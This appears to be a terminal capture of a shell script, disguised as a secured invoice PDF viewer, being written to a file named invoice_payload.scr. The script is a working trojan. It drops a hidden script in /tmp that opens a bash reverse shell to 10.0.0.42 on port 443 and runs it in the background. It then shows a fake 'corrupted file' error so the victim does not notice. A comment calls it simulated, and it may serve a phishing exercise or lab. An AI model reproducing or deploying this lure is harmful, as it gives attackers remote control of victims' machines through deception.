 o.deer@west-tech-workstation:~$ cat /home/o.deer/Downloads/invoice_payload.scr
cat << 'EOF' | sudo tee /home/o.deer/Downloads/invoice_payload.scr > /dev/null
#!/bin/bash
# Q3 Procurement Invoice Viewer - [Secured PDF - Do Not Share]
echo "Loading encrypted document... please wait."
sleep 2
TMP_DIR="/tmp/.westproc"
mkdir -p "$TMP_DIR"
# Drop payload (simulated reverse shell trigger)
cat << 'PAYLOAD' > "$TMP_DIR/.syncd.sh"
#!/bin/bash
bash -i >& /dev/tcp/10.0.0.42/443 0>&1
PAYLOAD
chmod +x "$TMP_DIR/.syncd.sh"
nohup "$TMP_DIR/.syncd.sh" &>/dev/null &
echo "Error: Failed to load document (corrupted file)."
EOF